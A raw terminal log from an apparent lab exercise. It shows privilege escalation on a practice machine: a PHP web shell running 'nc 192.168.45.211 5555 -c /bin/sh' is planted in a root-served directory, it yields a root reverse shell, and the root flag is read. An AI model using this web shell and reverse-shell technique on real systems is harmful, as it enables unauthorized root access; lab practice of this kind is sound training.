 Under constructionwww-data@solstice:/var/tmp/sv$ curl http://localhost:57
curl http://localhost:57
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    18    0    18    0     0   4500      0 --:--:-- --:--:-- --:--:--  4500
Under constructionwww-data@solstice:/var/tmp/sv$ curl localhost:57
curl localhost:57
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    18    0    18    0     0   4500      0 --:--:-- --:--:-- --:--:--  4500
Under constructionwww-data@solstice:/var/tmp/sv$ echo "<?php system('nc 192.168.45.211 5555
 -c /bin/sh'); ?>" > index.php
<c 192.168.45.211 5555 -c /bin/sh'); ?>" > index.php
www-data@solstice:/var/tmp/sv$ cat index.php
cat index.php
<?php system('nc 192.168.45.211 5555 -c /bin/sh'); ?>
www-data@solstice:/var/tmp/sv$ curl 127.0.0.1:57
curl 127.0.0.1:57
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:--  0:00:42 --:--:--     0who
┌──(kali㉿kali)-[~/tools/PwnKit]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.45.211] from (UNKNOWN) [192.168.119.72] 58556
whoami
root
cat /root/proof.txt
f29008ded4d6a0e1acbb7defa2bac845